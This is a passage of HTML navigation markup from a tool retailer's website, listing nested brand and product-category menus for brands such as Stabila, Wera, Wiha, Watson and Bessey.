                            >
                                Woodworkers Apparel
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/safety-speed-manufacturing/"
                       aria-label="Safety Speed Manufacturing"
                    >
                        Safety Speed Manufacturing
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/sawstop-2/"
                       aria-label="SawStop"
                    >
                    SawStop <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3833"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3833">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sawstop/accessories-2/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sawstop/saws-2/"
                               aria-label="Saws"
                            >
                                Saws
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/sia-abrasives"
                       aria-label="Sia Abrasives"
                    >
                    Sia Abrasives <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4356"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4356">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-belts-2/"
                               aria-label="Sanding Belts"
                            >
                                Sanding Belts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-discs-2/"
                               aria-label="Sanding Discs"
                            >
                                Sanding Discs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-rolls-2/"
                               aria-label="Sanding Rolls"
                            >
                                Sanding Rolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-sheets-2/"
                               aria-label="Sanding Sheets"
                            >
                                Sanding Sheets
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/stabila-2/"
                       aria-label="Stabila"
                    >
                    Stabila <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3827"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3827">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/196-series-levels-2/"
                               aria-label="196 Series Levels"
                            >
                                196 Series Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/196-2k-series-masons-levels-2/"
                               aria-label="196-2K Series Masons Levels"
                            >
                                196-2K Series Masons Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/70-series-levels-2/"
                               aria-label="70 Series Levels"
                            >
                                70 Series Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/80-series-levels-2/"
                               aria-label="80 Series Levels"
                            >
                                80 Series Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/80-series-magnetic-levels-2/"
                               aria-label="80 Series Magnetic Levels"
                            >
                                80 Series Magnetic Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/96m-series-magnetic-levels-2/"
                               aria-label="96M Series Magnetic Levels"
                            >
                                96M Series Magnetic Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/distance-measurers-2/"
                               aria-label="Distance Measurers"
                            >
                                Distance Measurers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/electronic-tech-levels-2/"
                               aria-label="Electronic Tech Levels"
                            >
                                Electronic Tech Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/extendable-levels-2/"
                               aria-label="Extendable Levels"
                            >
                                Extendable Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/laser-accessories-2/"
                               aria-label="Laser Accessories"
                            >
                                Laser Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/level-accessories-2/"
                               aria-label="Level Accessories"
                            >
                                Level Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/line-dot-lasers-2/"
                               aria-label="Line &amp; Dot Lasers"
                            >
                                Line &amp; Dot Lasers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/pocket-levels-2/"
                               aria-label="Pocket Levels"
                            >
                                Pocket Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/r-beam-levels-2/"
                               aria-label="R-Beam Levels"
                            >
                                R-Beam Levels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/rotating-lasers-2/"
                               aria-label="Rotating Lasers"
                            >
                                Rotating Lasers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/rulers-2/"
                               aria-label="Rulers"
                            >
                                Rulers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/tape-measures-2/"
                               aria-label="Tape Measures"
                            >
                                Tape Measures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/stabila/torpedo-levels-2/"
                               aria-label="Torpedo Levels"
                            >
                                Torpedo Levels
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/stiletto-hammers/"
                       aria-label="Stiletto hammers"
                    >
                        Stiletto hammers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax-2/"
                       aria-label="SuperMax"
                    >
                    SuperMax <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4395"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4395">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/supermax/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/supermax/machines/"
                               aria-label="Machines"
                            >
                                Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax/precut-sandpaper-2/"
                               aria-label="Precut Sandpaper"
                            >
                                Precut Sandpaper
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/tajima-2/"
                       aria-label="Tajima"
                    >
                        Tajima
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/unilite/"
                       aria-label="Unilite"
                    >
                        Unilite
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/vega-2/"
                       aria-label="Vega"
                    >
                        Vega
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/veto-pro-pac/"
                       aria-label="Veto Pro Pac"
                    >
                        Veto Pro Pac
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/watson-2/"
                       aria-label="Watson"
                    >
                    Watson <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3886"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3886">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/apron-2/"
                               aria-label="Apron"
                            >
                                Apron
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/chemical-2/"
                               aria-label="Chemical"
                            >
                                Chemical
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/coated-2/"
                               aria-label="Coated"
                            >
                                Coated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/cut-resistant-2/"
                               aria-label="Cut Resistant"
                            >
                                Cut Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/disposable-2/"
                               aria-label="Disposable"
                            >
                                Disposable
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/driver-2/"
                               aria-label="Driver"
                            >
                                Driver
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/garden-2/"
                               aria-label="Garden"
                            >
                                Garden
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/impact-2/"
                               aria-label="Impact"
                            >
                                Impact
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/kids-2/"
                               aria-label="Kids"
                            >
                                Kids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/knit-2/"
                               aria-label="Knit"
                            >
                                Knit
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/leather-2/"
                               aria-label="Leather"
                            >
                                Leather
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/leather-combo-2/"
                               aria-label="Leather Combo"
                            >
                                Leather Combo
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-chemical-2/"
                               aria-label="Lined Chemical"
                            >
                                Lined Chemical
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-coated-2/"
                               aria-label="Lined Coated"
                            >
                                Lined Coated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-combo-2/"
                               aria-label="Lined Combo"
                            >
                                Lined Combo
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-cut-resistant-2/"
                               aria-label="Lined Cut Resistant"
                            >
                                Lined Cut Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-driver-2/"
                               aria-label="Lined Driver"
                            >
                                Lined Driver
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-impact-2/"
                               aria-label="Lined Impact"
                            >
                                Lined Impact
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-leather-2/"
                               aria-label="Lined Leather"
                            >
                                Lined Leather
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-performance-2/"
                               aria-label="Lined Performance"
                            >
                                Lined Performance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-utility-2/"
                               aria-label="Lined Utility"
                            >
                                Lined Utility
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-welding-2/"
                               aria-label="Lined Welding"
                            >
                                Lined Welding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/liner-2/"
                               aria-label="Liner"
                            >
                                Liner
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/performance-2/"
                               aria-label="Performance"
                            >
                                Performance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/puncture-resistant-2/"
                               aria-label="Puncture Resistant"
                            >
                                Puncture Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/utility-2/"
                               aria-label="Utility"
                            >
                                Utility
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/welding-2/"
                               aria-label="Welding"
                            >
                                Welding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/winter-glove-2/"
                               aria-label="Winter Glove"
                            >
                                Winter Glove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/winter-recreation-2/"
                               aria-label="Winter Recreation"
                            >
                                Winter Recreation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/wool-knit-2/"
                               aria-label="Wool Knit"
                            >
                                Wool Knit
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/wera"
                       aria-label="Wera"
                    >
                    Wera <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3921"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3921">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/new-products-for-fall-2022-2/"
                               aria-label="New Products for Fall 2022"
                            >
                                New Products for Fall 2022
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/bits-holders-adaptors"
                               aria-label="Bits, Holders, Adaptors"
                            >
                                Bits, Holders, Adaptors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/impact-driver-series-2/"
                               aria-label="Impact Driver Series"
                            >
                                Impact Driver Series
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/joker-2/"
                               aria-label="Joker"
                            >
                                Joker
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/kraftform-kompakt-2/"
                               aria-label="Kraftform Kompakt"
                            >
                                Kraftform Kompakt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/l-keys-2/"
                               aria-label="L-Keys"
                            >
                                L-Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/screwdrivers"
                               aria-label="Screwdrivers"
                            >
                                Screwdrivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/series-soft-faced-hammers"
                               aria-label="Series Soft-Faced Hammers"
                            >
                                Series Soft-Faced Hammers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/torque-tools"
                               aria-label="Torque Tools"
                            >
                                Torque Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/vde-tools-2/"
                               aria-label="VDE Tools"
                            >
                                VDE Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/vde-tools-torque-tools-2/"
                               aria-label="VDE Tools, Torque Tools"
                            >
                                VDE Tools, Torque Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/vde-tools-zyklop-ratchets-and-accessories-2/"
                               aria-label="VDE Tools, Zyklop Ratchets and Accessories"
                            >
                                VDE Tools, Zyklop Ratchets and Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/wera-2go"
                               aria-label="Wera 2go"
                            >
                                Wera 2go
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/zyklop-ratchets-and-accessories-2/"
                               aria-label="Zyklop Ratchets and Accessories"
                            >
                                Zyklop Ratchets and Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/wiha-2/"
                       aria-label="Wiha"
                    >
                    Wiha <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3950"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3950">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/cooling-hoses-2/"
                               aria-label="Cooling Hoses"
                            >
                                Cooling Hoses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/esd-safe-tools-2/"
                               aria-label="ESD Safe Tools"
                            >
                                ESD Safe Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/hammers-2/"
                               aria-label="Hammers"
                            >
                                Hammers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/hex-keys-2/"
                               aria-label="Hex Keys"
                            >
                                Hex Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/insulated-1000v-tools-2/"
                               aria-label="Insulated 1000V Tools"
                            >
                                Insulated 1000V Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/measuring-tools-2/"
                               aria-label="Measuring Tools"
                            >
                                Measuring Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/miscellaneous-2/"
                               aria-label="Miscellaneous"
                            >
                                Miscellaneous
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/plier-and-screwdriver-sets-2/"
                               aria-label="Plier and Screwdriver Sets"
                            >
                                Plier and Screwdriver Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/pliers-2/"
                               aria-label="Pliers"
                            >
                                Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/punches-2/"
                               aria-label="Punches"
                            >
                                Punches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/screwdriver-and-impact-bits-2/"
                               aria-label="Screwdriver and Impact Bits"
                            >
                                Screwdriver and Impact Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/screwdrivers-2/"
                               aria-label="Screwdrivers"
                            >
                                Screwdrivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/sockets-wrenches-2/"
                               aria-label="Sockets &amp; Wrenches"
                            >
                                Sockets &amp; Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/t-hande-nut-and-allen-drivers-2/"
                               aria-label="T-Hande Nut and Allen Drivers"
                            >
                                T-Hande Nut and Allen Drivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/tool-cases-2/"
                               aria-label="Tool Cases"
                            >
                                Tool Cases
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/torque-wrenches-2/"
                               aria-label="Torque Wrenches"
                            >
                                Torque Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/torx-tools-2/"
                               aria-label="Torx Tools"
                            >
                                Torx Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/tweezers-2/"
                               aria-label="Tweezers"
                            >
                                Tweezers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/wiha-sys4-driv-loc-2/"
                               aria-label="Wiha SYS4 &amp; Driv-Loc"
                            >
                                Wiha SYS4 &amp; Driv-Loc
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/wood-owl/"
                       aria-label="Wood Owl"
                    >
                        Wood Owl
                    </a>
            </li>
    </ul>
</div>
                            </li>
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <li>
                <a class="navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand" data-collapsible="navPages-01" aria-label="Shop by brand" mm-b>SHOP BY BRAND &nbsp; &nbsp; &nbsp;<i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="https://federatedtool.com/shop-by-brand" class="mm-first navPages-action">Shop by Brand</a></li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/bessey" aria-label="Bessey" data-collapsible="navPages-3925-2"> Bessey <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3925-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39252">
                                    <li><a href="https://federatedtool.com/shop-by-brand/bessey" class="mm-firstC navPages-action">Bessey</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/bearing-heaters-2/" aria-label="Bearing Heaters"> Bearing Heaters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/clamps-for-metalworking-2/" aria-label="Clamps for Metalworking"> Clamps for Metalworking </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/clamps-for-woodworking-2/" aria-label="Clamps for Woodworking"> Clamps for Woodworking </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/magnets-2/" aria-label="Magnets"> Magnets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/snips-and-knives-2/" aria-label="Snips and Knives"> Snips and Knives </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/torque-multipliers-2/" aria-label="Torque Multipliers"> Torque Multipliers </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
